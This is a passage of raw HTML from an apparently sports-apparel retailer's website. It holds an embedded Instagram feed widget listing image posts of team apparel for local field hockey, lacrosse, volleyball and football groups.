data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;}">
            <span class="sbi-screenreader">Blue Wave Field Hockey 🏑</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Blue Wave Field Hockey 🏑">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18011747423426087" data-date="1719255858">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8nAjLkuRNs/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&#038;oe=675691C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;}">
            <span class="sbi-screenreader">Middlesex Aquatics</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Middlesex Aquatics">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18026153989985462" data-date="1718722260">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8XGypzunNS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&#038;oe=675661E3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;}">
            <span class="sbi-screenreader">Sound Lacrosse Shooting Shirt 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sound Lacrosse Shooting Shirt 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17994583604444789" data-date="1715879793">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7CZN1GugmD/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&#038;oe=6756658C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;}">
            <span class="sbi-screenreader">Greenwich Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981300024521926" data-date="1715218163">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6urQbwu2Ut/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&#038;oe=6756778F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;}">
            <span class="sbi-screenreader">Warde Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981269124654172" data-date="1713474598">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C56tq5yu5zK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&#038;oe=67568F94" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;}">
            <span class="sbi-screenreader">Darien Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958009089674596" data-date="1713112749">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5v7f5Gu5__/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&#038;oe=67568454" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;}">
            <span class="sbi-screenreader">DJFL 7v7 tshirt 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="DJFL 7v7 tshirt 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17885254212009415" data-date="1709926265">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4Q9wxtu7Jq/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&#038;oe=67567A54" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;}">
            <span class="sbi-screenreader">Darien UA hooded sweatshirts are in stock! Youth a</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien UA hooded sweatshirts are in stock! Youth and adult sizes available!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17967742601687868" data-date="1709408199">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4BhoZzujiZ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&#038;oe=675693DC" 